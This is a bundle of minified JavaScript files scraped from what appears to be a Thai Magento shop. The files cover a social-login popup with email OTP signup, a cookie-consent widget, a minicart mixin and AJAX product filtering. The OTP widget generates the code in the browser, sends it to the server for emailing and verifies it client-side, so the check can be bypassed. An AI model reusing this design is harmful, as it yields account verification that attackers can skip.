define(['jquery','Magento_Customer/js/customer-data','mage/translate','matchMedia','mageplaza/core/jquery/popup'],function($,customerData,$t,mediaCheck){'use strict';$.widget('mageplaza.socialPopupOtpForm',{options:{popup:'#social-login-popup',popupEffect:'',headerLink:'.header .links, .section-item-content .header.links',headerMobileLink:'.mb-header-device .group-block',ajaxLoading:'#social-login-popup .ajax-loading',loadingClass:'social-login-ajax-loading',errorMsgClass:'message-error error message',successMsgClass:'message-success success message',loginFormContainer:'.social-login.authentication',loginFormContent:'.social-login.authentication .social-login-customer-authentication .block-content',loginForm:'#social-form-login',loginBtn:'#bnt-social-login-authentication',forgotBtn:'#social-form-login .action.remind',createBtn:'#social-form-login .action.create',createBtn2:'.signupli .newcust',formLoginUrl:'',emailFormContainer:'.social-login.fake-email',fakeEmailSendBtn:'#social-form-fake-email .action.send',fakeEmailType:'',fakeEmailFrom:'#social-form-fake-email',fakeEmailFormContent:'.social-login.fake-email .block-content',fakeEmailUrl:'',fakeEmailCancelBtn:'#social-form-fake-email .action.cancel',forgotFormContainer:'.social-login.forgot',forgotFormContent:'.social-login.forgot .block-content',forgotForm:'#social-form-password-forget',forgotSendBtn:'#social-form-password-forget .action.send',forgotBackBtn:'#social-form-password-forget .action.back',forgotFormUrl:'',createFormContainer:'.social-login.create',createFormContent:'.social-login.create .block-content',createMobileFormContent:'.form-create-account.otp-email .fieldset',updateFormContent:'#otp-email__modal .email-modal-content',createForm:'#social-form-create',createAccBtn:'#social-form-create .action.create',createBackBtn:'#social-form-create .action.back',createFormUrl:'',updateBtn:'.otp-email__popup .btn-update__email',resendBtn:'.otp-email__popup #resend-otp',closeOtpBtn:'#otp-email__modal .btn-close-modal',flagW:false,run:0,otp_random:'',otp_mobile_random:'',email:'',password:'',isMobile:false},_create:function(){var self=this;mediaCheck({media:'(max-width: 768px)',entry:function(){self.options.isMobile=true;},exit:function(){if($(self.options.createForm).length){self.options.isMobile=false;}else if($(self.options.createMobileFormContent).length){self.options.isMobile=true;}else{self.options.isMobile=false;}}});this.initObject();this.initLink();this.initObserve();window.fakeEmailCallback=function(type){self.options.fakeEmailType=type;self.showEmail();};},initObject:function(){this.loginForm=$(this.options.loginForm);this.createForm=$(this.options.createForm);this.forgotForm=$(this.options.forgotForm);this.forgotFormContainer=$(this.options.forgotFormContainer);this.createFormContainer=$(this.options.createFormContainer);this.loginFormContainer=$(this.options.loginFormContainer);this.loginFormContent=$(this.options.loginFormContent);this.forgotFormContent=$(this.options.forgotFormContent);this.createFormContent=$(this.options.createFormContent);this.createMobileFormContent=$(this.options.createMobileFormContent);this.updateFormContent=$(this.options.updateFormContent);this.emailFormContainer=$(this.options.emailFormContainer);this.fakeEmailFrom=$(this.options.fakeEmailFrom);this.fakeEmailFormContent=$(this.options.fakeEmailFormContent);},initLink:function(){var self=this,headerLink=$(self.options.headerLink);if(headerLink.length){headerLink.find('a').each(function(link){var el=$(this),href=el.attr('href');if(typeof href!=='undefined'&&(href.search('customer/account/login')!==-1||href.search('customer/account/create')!==-1)){el.addClass('social-login');el.attr('href',self.options.popup);el.attr('data-effect',self.options.popupEffect);el.on('click',function(event){if(href.search('customer/account/create')!==-1){self.showCreate();}else{if(!self.options.isMobile){self.showLogin();}}
event.preventDefault();});}});headerLink.magnificPopup({delegate:'a.social-login',removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr('data-effect');if(this.st.el.is('a.social-login.newcust')||this.st.el.is('a.create-account-button.social-login')){this.st.closeMarkup=this.st.closeMarkup.replace('class="mfp-close"','class="mfp-close otp"').replace(/&#215;/g,'');}}},midClick:true});}
this.options.createFormUrl=this.correctUrlProtocol(this.options.createFormUrl);this.options.formLoginUrl=this.correctUrlProtocol(this.options.formLoginUrl);this.options.forgotFormUrl=this.correctUrlProtocol(this.options.forgotFormUrl);this.options.fakeEmailUrl=this.correctUrlProtocol(this.options.fakeEmailUrl);},correctUrlProtocol:function(url){var protocol=window.location.protocol;if(!url.includes(protocol)){url=url.replace(/http:|https:/gi,protocol);}
return url;},initObserve:function(){this.initLoginObserve();this.initCreateObserve();this.initUpdateObserve();this.initResendObserve();this.initForgotObserve();this.initEmailObserve();$(this.options.createBtn).on('click',this.showCreate.bind(this));$(this.options.updateBtn).on('click',this.showCreate.bind(this));$(this.options.closeOtpBtn).on('click',this.closeOtpModal.bind(this));$(this.options.createBtn2).on('click',this.showCreate.bind(this));$(this.options.forgotBtn).on('click',this.showForgot.bind(this));$(this.options.createBackBtn).on('click',this.showLogin.bind(this));$(this.options.forgotBackBtn).on('click',this.showLogin.bind(this));},initLoginObserve:function(){var self=this;$(this.options.loginBtn).on('click',this.processLogin.bind(this));this.loginForm.find('input').keypress(function(event){var code=event.keyCode||event.which;if(code===13){self.processLogin();}});},initCreateObserve:function(){var self=this;$(this.options.createAccBtn).on('click',this.processSenderOtp.bind(this));this.createForm.find('input').keypress(function(event){var code=event.keyCode||event.which;if(code===13){self.processSenderOtp();}});},initUpdateObserve:function(){var self=this;$(this.options.updateBtn).on('click',this.processCreate.bind(this));this.createForm.find('input').keypress(function(event){var code=event.keyCode||event.which;if(code===13){self.processCreate();}});},initResendObserve:function(){var self=this;$(this.options.resendBtn).on('click',this.processResend.bind(this));this.createForm.find('input').keypress(function(event){var code=event.keyCode||event.which;if(code===13){self.processResend();}});},initForgotObserve:function(){var self=this;$(this.options.forgotSendBtn).on('click',this.processForgot.bind(this));this.forgotForm.find('input').keypress(function(event){var code=event.keyCode||event.which;if(code===13){self.processForgot();}});},initEmailObserve:function(){var self=this;$(this.options.fakeEmailSendBtn).on('click',this.processEmail.bind(this));this.fakeEmailFrom.find('input').keypress(function(event){var code=event.keyCode||event.which;if(code===13){self.processEmail();}});},showLogin:function(){this.reloadCaptcha('login',50);this.loginFormContainer.show();this.forgotFormContainer.hide();this.createFormContainer.hide();if(this.createFormContainer.css("display")=='none'){$(this.options.popup).removeClass('sender-otp');}
this.emailFormContainer.hide();},showEmail:function(){this.loginFormContainer.hide();this.forgotFormContainer.hide();this.createFormContainer.hide();if(this.createFormContainer.css("display")=='none'){$(this.options.popup).removeClass('sender-otp');}
this.emailFormContainer.show();},showCreate:function(){this.reloadCaptcha('create',50);this.loginFormContainer.hide();this.forgotFormContainer.hide();this.createFormContainer.show();if(this.createFormContainer.css("display")!=='none'){$(this.options.popup).addClass('sender-otp');if(this.options.isMobile){$("html").removeClass("overflow-hidden");$(".sticky-bottom .block-bottom").removeClass("active");}}
this.emailFormContainer.hide();},closeOtpModal:function(){this.closePopup();$(".mfp-wrap").show();$(".newcusts").find(".social-login.block-container.create").removeAttr("style");$(".newcusts").find(".social-login.block-container.create").show();},showForgot:function(){this.reloadCaptcha('forgot',50);this.loginFormContainer.hide();this.forgotFormContainer.show();this.createFormContainer.hide();if(this.createFormContainer.css("display")=='none'){$(this.options.popup).removeClass('sender-otp');}
this.emailFormContainer.hide();},reloadCaptcha:function(type,delay){if(typeof this.captchaReload==='undefined'){this.captchaReload={all:$('#social-login-popup .captcha-reload'),login:$('#social-login-popup .authentication .captcha-reload'),create:$('#social-login-popup .create .captcha-reload'),forgot:$('#social-login-popup .forgot .captcha-reload')};}
if(typeof type==='undefined'){type='all';}
if(this.captchaReload.hasOwnProperty(type)&&this.captchaReload[type].length){if(typeof delay==='undefined'){this.captchaReload[type].trigger('click');}else{var self=this;setTimeout(function(){self.captchaReload[type].trigger('click');},delay);}}},processLogin:function(){if(!this.loginForm.valid()){return;}
var self=this,options=this.options,loginData={},formDataArray=this.loginForm.serializeArray();formDataArray.forEach(function(entry){loginData[entry.name]=entry.value;if(entry.name.includes('user_login')){loginData['captcha_string']=entry.value;loginData['captcha_form_id']='user_login';}});this.appendLoading(this.loginFormContent);this.removeMsg(this.loginFormContent,options.errorMsgClass);return $.ajax({url:options.formLoginUrl,type:'POST',data:JSON.stringify(loginData)}).done(function(response){response.success=!response.errors;self.addMsg(self.loginFormContent,response);if(response.success){customerData.invalidate(['customer']);if(response.redirectUrl){window.location.href=response.redirectUrl;}else{window.location.reload();}}else{self.reloadCaptcha('login');self.removeLoading(self.loginFormContent);}}).fail(function(){self.reloadCaptcha('login');self.addMsg(self.loginFormContent,{message:$t('Could not authenticate. Please try again later'),success:false});self.removeLoading(self.loginFormContent);});},processForgot:function(){if(!this.forgotForm.valid()){return;}
var self=this,options=this.options,parameters=this.forgotForm.serialize();this.appendLoading(this.forgotFormContent);this.removeMsg(this.forgotFormContent,options.errorMsgClass);this.removeMsg(this.forgotFormContent,options.successMsgClass);return $.ajax({url:options.forgotFormUrl,type:'POST',data:parameters}).done(function(response){self.reloadCaptcha('forgot');self.addMsg(self.forgotFormContent,response);self.removeLoading(self.forgotFormContent);});},processEmail:function(){if(!this.fakeEmailFrom.valid()){return;}
var input=$("<input>").attr("type","hidden").attr("name","type").val(this.options.fakeEmailType.toLowerCase());$(this.fakeEmailFrom).append($(input));var self=this;var options=this.options,parameters=this.fakeEmailFrom.serialize();this.appendLoading(this.fakeEmailFormContent);this.removeMsg(this.fakeEmailFormContent,options.errorMsgClass);this.removeMsg(this.fakeEmailFormContent,options.successMsgClass);return $.ajax({url:options.fakeEmailUrl,type:'POST',data:parameters}).done(function(response){self.addMsg(self.fakeEmailFrom,response);self.removeLoading(self.fakeEmailFormContent);if(response.success){if(response.url==''||response.url==null){window.location.reload(true);}else{window.location.href=response.url;}}});},processSenderOtp:function(){if(!this.createForm.valid()){return;}
var self=this;$("#email_address_create_exists").removeClass('show');self.removeMsg(this.createFormContent,self.options.errorMsgClass);self.options.email=$(".otp-email #email_address_create").val();self.options.password=$(".otp-email #password-social").val();self.options.otp_random=self.makeId();var data={email:self.options.email},passwordData={email:self.options.email,password:self.options.password};if(self.checkExistEmail(data)){self.validatePassword(passwordData);$("#email_address_create_exists").addClass('show');return false;}else if(self.validatePassword(passwordData)){return false;}else{$.ajax({url:window.location.origin+"/wkotpsms/sendEmail/send",method:'POST',data:{email:self.options.email,otp:self.options.otp_random},dataType:'json',beforeSend:function(){$(".mfp-wrap").hide();self.showPopup();},success:function(res){self.options.flagW=true;self.options.run=1;if(res&&res.message){self.addMsg(self.updateFormContent,res);}}});}},processSenderOtpMobile:function(){var self=this;$(".form-create-account.otp-email #email_address_create_exists").removeClass('show');self.removeMsg(self.createMobileFormContent,self.options.errorMsgClass);self.options.email=$(".form-create-account.otp-email #email_address").val();self.options.otp_mobile_random=self.makeId();var data={email:self.options.email};if(self.checkExistEmail(data)){$(".form-create-account.otp-email #email_address_create_exists").addClass('show');return false;}else{$.ajax({url:window.location.origin+"/wkotpsms/sendEmail/send",method:'POST',data:{email:self.options.email,otp:self.options.otp_mobile_random},dataType:'json',beforeSend:function(){self.showPopup();},success:function(res){self.options.flagW=true;self.options.run=1;if(res&&res.message){self.addMsg(self.updateFormContent,res);}}});}},processCreate:function(){if(this.createForm.length){if(!this.createForm.valid()){return;}}else if(this.createMobileFormContent.length){if(!this.createMobileFormContent.valid()){return;}}else{return;}
var self=this,options=this.options,isMobile=this.options.isMobile,parameters=!isMobile?this.createForm.serialize():this.createMobileFormContent.serialize();self.removeMsg(self.updateFormContent,options.errorMsgClass);var otp_number=$("#otp_number").val();if(otp_number==""){$("#message_otp").html("OTP empty.");return false;}
if(otp_number!=(!isMobile?options.otp_random:options.otp_mobile_random)){$("#message_otp").html("OTP not match.");}else{return $.ajax({url:!isMobile?options.createFormUrl:window.location.origin+'/sociallogin/popup/create',type:'POST',data:parameters,beforeSend:function(){$("#message_otp").html("");$('#message_otp').addClass("modal_loading");}}).done(function(response){$('#message_otp').removeClass("modal_loading");if(response.redirect){window.location.href=response.redirect;}else if(response.success){customerData.invalidate(['customer']);self.addMsg(self.updateFormContent,response);if(isMobile){window.location.href=window.location.origin}else{window.location.reload(true);}}else{self.reloadCaptcha('create');self.addMsg(self.updateFormContent,response);self.removeLoading(self.updateFormContent);}});}},processResend:function(){var self=this;if(self.options.isMobile){self.options.otp_mobile_random=self.makeId();}else{self.options.otp_random=self.makeId();}
self.removeMsg(self.updateFormContent,self.options.errorMsgClass);$.ajax({url:window.location.origin+"/wkotpsms/sendEmail/send",method:'POST',data:{email:self.options.email,otp:self.options.isMobile?self.options.otp_mobile_random:self.options.otp_random},dataType:'json',beforeSend:function(){$('#message_otp').addClass("modal_loading");},success:function(res){self.options.flagW=true;self.options.run=1;$('#message_otp').removeClass("modal_loading");if(res&&res.message){self.addMsg(self.updateFormContent,res);}}});},makeId:function(){var text="";var possible="0123456789";for(var i=0;i<6;i++){text+=possible.charAt(Math.floor(Math.random()*possible.length));}
return text;},showPopup:function(){$('.email-modal-overlay').show();$('body').addClass('has-email__modal');$('#otp-email__modal').addClass('show');},closePopup:function(){$('.email-modal-overlay').hide();$('body').removeClass('has-email__modal');$('#otp-email__modal').removeClass('show');},validatePassword:function(data){var flag=false,self=this;$.ajax({url:window.location.origin+"/wkotpsms/sendEmail/validatePassword",method:'POST',data:data,dataType:'json',async:false,success:function(res){if(res.status){flag=res.status;self.reloadCaptcha('create');self.addMsg(self.createFormContent,res);}}});return flag;},checkExistEmail:function(data){var flag=false;$.ajax({url:window.location.origin+"/wkotpsms/sendEmail/checkEmail",method:'POST',data:data,dataType:'json',async:false,success:function(res){if(res){flag=true;}}});return flag;},appendLoading:function(block){block.css('position','relative');block.prepend($("<div></div>",{"class":this.options.loadingClass}))},removeLoading:function(block){block.css('position','');block.find("."+this.options.loadingClass).remove();},addMsg:function(block,response){var message=response.message,messageClass=response.success?this.options.successMsgClass:this.options.errorMsgClass;if(typeof(message)==='object'&&message.length>0){message.forEach(function(msg){this._appendMessage(block,msg,messageClass);}.bind(this));}else if(typeof(message)==='string'){this._appendMessage(block,message,messageClass);}},removeMsg:function(block,messageClass){block.find('.'+messageClass.replace(/ /g,'.')).remove();},_appendMessage:function(block,message,messageClass){var currentMessage=null;var messageSection=block.find("."+messageClass.replace(/ /g,'.'));if(!messageSection.length){block.prepend($('<div></div>',{'class':messageClass}));currentMessage=block.children().first();}else{currentMessage=messageSection.first();}
currentMessage.append($('<div>'+message+'</div>'));}});return $.mageplaza.socialPopupOtpForm;});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/dailydeal_global.min.js
body_size: -374
content:
function setLocation(url){window.location.href=url;}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Wiki_Quotation/js/view/minicart-mixin.min.js
body_size: -249
content:
define(['uiComponent','Magento_Customer/js/customer-data','jquery','ko','sidebar','mage/translate'],function(Component,customerData,$,ko){'use strict';var mixin={isCustomerLoggedIn:function(){var customer=customerData.get('customer');if(customer().firstname){return true;}
else{return false;}}};return function(target){return target.extend(mixin);};});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Wiki_CookieGDPR/js/notices.min.js
body_size: 1077
content:
define(['jquery','Magento_Ui/js/modal/modal','jquery/ui','mage/cookies',],function($,modal){'use strict';var cookieDelete=Array();var uncheckedGroup;var options={type:'popup',modalClass:'modal-cookie-consent-gdpr',responsive:true,innerScroll:true,title:'<b>'+$.mage.__("Privacy Overview")+'</b>',buttons:[{text:$.mage.__("ยอมรับเท่าที่จำเป็น"),class:'deny-cookie-gdpr action primary',click:function(){this.closeModal();$('#btn-cookie-deny').trigger('click');}},{text:$.mage.__("ยอมรับทั้งหมด"),class:'apply-cookie-gdpr action primary success',click:function(){this.closeModal();}},]};modal(options,$('#wiki-cookie-gdpr-modal-content'));$("#btn-cookie-setting").on('click',function(){$("#wiki-cookie-gdpr-modal-content").modal("openModal");});$(".apply-cookie-gdpr").on('click',function(){uncheckedGroup=$.map($('input[name^="allowed-group"]:not(:checked)'),function(c){return c.value;})});$.widget('mage.wikiCookieNotices',{_create:function(){if($.cookie(this.options.cookieAllowAll)||$.cookie(this.options.cookieAllow)||$.cookie(this.options.cookieDeny)){this.element.hide();if($.cookie(this.options.cookieAllow)||$.cookie(this.options.cookieDeny)){var cookie=Array();var cookieDeny=($.cookie(this.options.cookieAllow))?$.cookie(this.options.cookieAllow):$.cookie(this.options.cookieDeny);$.each(JSON.parse(cookieDeny),function(key,value){$.each(value,function(k,v){cookie.push(v.code);})});this.deleteCookie(cookie);}
this._showDisplayBlock();}
else{if(this.options.isRequiredChooseCookie){$("#wiki-cookie-gdpr-inner").addClass("required");$(".col-lg-9.header-middle-right.mt-auto.mb-auto").attr("id","header-middle-right-mb-auto");$(".menu-mobile-display.hidden-md.hidden-lg.hidden-xl").attr("id","menu-mobile-display");$(".menu-ver-content").attr("id","menu-ver-content");$(".header-bottom").attr("id","menu-on-top");}
this.element.show();}
$(this.options.cookieAllowAllButtonSelector).on('click',$.proxy(function(){var data=this.options.cookieValue;var cookieExpires=new Date(new Date().getTime()+this.options.cookieLifetime*1000);document.cookie=this.options.cookieAllowAll+'='+encodeURIComponent(JSON.stringify(data))+'; expires='+cookieExpires.toUTCString()+'; path=/';if($.cookie(this.options.cookieAllowAll)){this.element.hide();}
else{window.location.href=this.options.noCookiesUrl;}
this._showDisplayBlock();},this));$(this.options.cookieAllowButtonSelector).on('click',$.proxy(function(){if(uncheckedGroup.length===0){$("#btn-cookie-allow-all").trigger("click");}
else{var data=this._splitDataAllow(this.options.cookieValue);var cookieExpires=new Date(new Date().getTime()+this.options.cookieLifetime*1000);document.cookie=this.options.cookieAllow+'='+encodeURIComponent(JSON.stringify(data))+'; expires='+cookieExpires.toUTCString()+'; path=/';if(cookieDelete.length){this.deleteCookie(cookieDelete);}
if($.cookie(this.options.cookieAllow)){this.element.hide();}
else{window.location.href=this.options.noCookiesUrl;}}
this._showDisplayBlock();},this));$(this.options.cookieDenyButtonSelector).on('click',$.proxy(function(){var data=this.options.cookieValue;var cookieExpires=new Date(new Date().getTime()+this.options.cookieLifetime*1000);cookieDeny=this._splitDataDeny(data);document.cookie=this.options.cookieDeny+'='+encodeURIComponent(JSON.stringify(cookieDeny))+'; expires='+cookieExpires.toUTCString()+'; path=/';if($.cookie(this.options.cookieDeny)){this.element.hide();}
this._showDisplayBlock();this.deleteCookie(cookieDelete);},this));$(this.options.cookieCloseButtonSelector).on('click',$.proxy(function(){this.element.hide();},this));},_checkCookie:function(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')
c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)
return c.substring(nameEQ.length,c.length);}
return null;},_deleteCookie:function(name){var d=new Date();d.setTime(d.getTime()-(365*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=name+"=;"+expires;},deleteCookie:function(list){list.forEach(function(name){if(this._checkCookie(name)){this._deleteCookie(name);}},this);},_splitDataAllow:function(data){var cookieDeny=data;$.each(data,function(key,value){if($.inArray(key,uncheckedGroup)>=0){$.each(value,function(k,v){cookieDelete.push(v.code);})}else{delete cookieDeny[key];}});return cookieDeny;},_splitDataDeny:function(data){$.each(data,function(key,value){$.each(value,function(k,v){if(v.is_required===false){cookieDelete.push(v.code);}})
if(value[0].is_required===true){delete data[key];}});return data;},_showDisplayBlock:function(){$("#wiki-cookie-gdpr-inner").removeClass("required");},});return $.mage.wikiCookieNotices;});

--- FILE ---
content_type: image/svg+xml
request_url: https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Wiki_OtpSms/image/x.svg
body_size: -171
content:
<svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.36222 0.181818L5.16477 3.61435L7.01207 0.181818H9.8054L6.96094 5.09091L9.8821 10H7.10156L5.16477 6.60582L3.25994 10H0.447443L3.36222 5.09091L0.549716 0.181818H3.36222Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Sm_ShopBy/js/product/list/toolbar.min.js
body_size: 1896
content:
define(["jquery","jquery/ui","Magento_Theme/js/view/messages","ko","Magento_Catalog/js/product/list/toolbar"],function($,ui,messageComponent,ko){$.widget('mage.productListToolbarForm',$.mage.productListToolbarForm,{options:{modeControl:'[data-role="mode-switcher"]',directionControl:'[data-role="direction-switcher"]',orderControl:'[data-role="sorter"]',limitControl:'[data-role="limiter"]',pagerControl:'.pages-items a',mode:'product_list_mode',direction:'product_list_dir',order:'product_list_order',limit:'product_list_limit',pager:'p',modeDefault:'grid',directionDefault:'asc',orderDefault:'position',limitDefault:'9',pagerDefault:'1',priceSliderWrap:'.price-slider-wrap',priceMinMax:'input[name="price_minimum"], input[name="price_maximum"]',price:'price',loadingMark:'.loading-mask-shopby',priceDefault:'',productsToolbarControl:'.toolbar.toolbar-products',productsListBlock:'.products.wrapper',layeredNavigationFilterBlock:'.block.filter',filterItemControl:'.block.filter .item a, .block.filter .filter-clear,.block.filter .swatch-option-link-layered',url:''},_create:function(){this._super();this._bind($(this.options.pagerControl),this.options.pager,this.options.pagerDefault);this._bind($(this.options.priceMinMax),this.options.price,this.options.priceDefault);$(this.options.filterItemControl).off('click.'+this.namespace+'productListToolbarForm').on('click.'+this.namespace+'productListToolbarForm',{},$.proxy(this.applyFilterToProductsList,this));},_bind:function(element,paramName,defaultValue){if(element.is("select")){element.off('change.'+this.namespace+'productListToolbarForm').on('change.'+this.namespace+'productListToolbarForm',{paramName:paramName,default:defaultValue},$.proxy(this._processSelect,this));}else if(element.is("input")){element.off('change.'+this.namespace+'productListToolbarForm').on('change.'+this.namespace+'productListToolbarForm',{paramName:paramName,default:defaultValue},$.proxy(this._processSlider,this));this._startSlider();}else{element.off('click.'+this.namespace+'productListToolbarForm').on('click.'+this.namespace+'productListToolbarForm',{paramName:paramName,default:defaultValue},$.proxy(this._processLink,this));}},_processSlider:function(event){event.preventDefault();var that=this;var _slider_wrap=$(this.options.priceSliderWrap),_slider=$('#price-slider',_slider_wrap),_data_rate=Number(_slider.attr('data-rate')),_min_standard=Number(_slider.attr('data-min-standard')),_max_standard=Number(_slider.attr('data-max-standard')),_min_price=$('#price_minimum',_slider_wrap),_min_price_value=Number(_min_price.val()),_max_price=$('#price_maximum',_slider_wrap),_max_price_value=Number(_max_price.val());_min_price_value=(_min_price_value<_min_standard||!$.isNumeric(_min_price_value))?_min_standard:_min_price_value;_max_price_value=(_max_price_value>_max_standard||!$.isNumeric(_max_price_value))?_max_standard:_max_price_value;_min_price.val(_min_price_value);_max_price.val(_max_price_value);var _max_price_url=Number(_max_price.val()/ _data_rate)+0.01;this.changeUrl(event.data.paramName,Number(_min_price.val()/ _data_rate).toFixed(2)+'-'+_max_price_url.toFixed(2),event.data.default);},_processLink:function(event){event.preventDefault();var _parent=$(event.currentTarget).parents('.sidebar-main , .toolbar-products');var _data=$(event.currentTarget).data('value');if(_parent.length){if(typeof _data=='undefined'){var _tmp,urlPaths=$(event.currentTarget).attr('href').split('?'),baseUrl=urlPaths[0],urlParams=urlPaths[1]?urlPaths[1].split('&'):[];if(urlParams.length){for(var i=0;i<urlParams.length;i++){if(urlParams[i].search('p=')!==-1){_tmp=urlParams[i].split('=');this.changeUrl(event.data.paramName,_tmp[1],event.data.default);}}}}else{this.changeUrl(event.data.paramName,$(event.currentTarget).data('value'),event.data.default);}}else{this.changeUrlOriginal(event.data.paramName,$(event.currentTarget).data('value'),event.data.default);}},_processSelect:function(event){var _parent=$(event.currentTarget).parents('.sidebar-main, .toolbar-products');if(_parent.length){this.changeUrl(event.data.paramName,event.currentTarget.options[event.currentTarget.selectedIndex].value,event.data.default);}else{this.changeUrlOriginal(event.data.paramName,event.currentTarget.options[event.currentTarget.selectedIndex].value,event.data.default);}},changeUrlOriginal:function(paramName,paramValue,defaultValue){var decode=window.decodeURIComponent,urlPaths=this.options.url.split('?'),baseUrl=urlPaths[0],urlParams=urlPaths[1]?urlPaths[1].split('&'):[],paramData={},parameters,i;for(i=0;i<urlParams.length;i++){parameters=urlParams[i].split('=');paramData[decode(parameters[0])]=parameters[1]!==undefined?decode(parameters[1].replace(/\+/g,'%20')):'';}
paramData[paramName]=paramValue;if(paramValue==defaultValue){delete paramData[paramName];}
paramData=$.param(paramData);location.href=baseUrl+(paramData.length?'?'+paramData:'');},_startSlider:function(){var that=this;var _slider_wrap=$(this.options.priceSliderWrap),_slider=$('#price-slider',_slider_wrap),_data_rate=Number(_slider.attr('data-rate')),_min_standard=Number(_slider.attr('data-min-standard')),_max_standard=Number(_slider.attr('data-max-standard')),_min_price=$('#price_minimum',_slider_wrap),_min_price_value=Number(_min_price.val()),_max_price=$('#price_maximum',_slider_wrap),_max_price_value=Number(_max_price.val());_slider.slider({range:true,min:_min_standard,max:_max_standard,values:[_min_price_value,_max_price_value],slide:function(event,ui){_min_price.val(ui.values[0]);_max_price.val(ui.values[1]);},stop:function(event,ui){var _max_price_url=Number(ui.values[1]/ _data_rate)+0.01;that.changeUrl('price',Number(_min_price.val()/ _data_rate).toFixed(2)+'-'+_max_price_url.toFixed(2),null);}});},applyFilterToProductsList:function(eve){var link=$(eve.currentTarget);var urlParts=link.attr('href').split('?');this.processAjaxCall(urlParts[0],urlParts[1]);eve.preventDefault();},updateUrl:function(url,paramData){if(!url){return;}
if(paramData&&paramData.length>0){url+='?'+paramData;}
url=(url.search('ajax=1&')!==-1)?url.replace('ajax=1&',''):url;if(typeof history.replaceState==='function'){history.replaceState(null,null,url);}},getParams:function(urlParams,paramName,paramValue,defaultValue){var paramData={},parameters;for(var i=0;i<urlParams.length;i++){parameters=urlParams[i].split('=');if(parameters[1]!==undefined){paramData[parameters[0]]=parameters[1];}else{paramData[parameters[0]]='';}}
paramData[paramName]=paramValue;if(paramValue==defaultValue){delete paramData[paramName];}
return window.decodeURIComponent($.param(paramData).replace(/\+/g,'%20'));},_updateContent:function(content){$(this.options.productsToolbarControl).remove();if(content.products_list){if($(content.products_list).hasClass('search results')&&$('.search.results').length){$('.search.found').remove();$('.search.summary').remove();$('.message.notice').remove();$('.search.results').replaceWith(content.products_list);}else{$(this.options.productsListBlock).replaceWith(content.products_list);}}
if(content.filters){$(this.options.layeredNavigationFilterBlock).replaceWith(content.filters);}
if($(this.options.productsListBlock).length){this._create();$('body').trigger('contentUpdated');}},updateContent:function(content){this._updateContent(content);if($(this.options.productsToolbarControl).length){$('html, body').animate({scrollTop:$(this.options.productsToolbarControl+":first").offset().top},100);}},changeUrl:function(paramName,paramValue,defaultValue){var urlPaths=this.options.url.split('?'),baseUrl=urlPaths[0],urlParams=urlPaths[1]?urlPaths[1].split('&'):[],paramData=this.getParams(urlParams,paramName,paramValue,defaultValue);this.processAjaxCall(baseUrl,paramData);},processAjaxCall:function(baseUrl,paramData){var that=this;var self=this;$.ajax({url:baseUrl,data:(paramData&&paramData.length>0?paramData+'&ajax=1':'ajax=1'),type:'get',dataType:'json',cache:true,beforeSend:function(){$(document).trigger('tap');$(that.options.loadingMark).show();},showLoader:false}).done(function(response){if(response.success){self.updateUrl(baseUrl,paramData);self.updateContent(response.html);self.setMessage({type:'success',text:$.mage.__('Sections have been updated')});}else{var msg=response.error_message;if(msg){self.setMessage({type:'error',text:msg});}}
$(that.options.loadingMark).hide();$(document).trigger("afterAjaxProductsLoaded");$(document).trigger("afterAjaxLazyLoad");}).fail(function(error){self.setMessage({type:'error',text:$.mage.__('Sorry, something went wrong. Please try again later.')});$(that.options.loadingMark).hide();});},setMessage:function(obj){var messages=ko.observableArray([obj]);messageComponent().messages({messages:messages});}});return $.mage.productListToolbarForm;});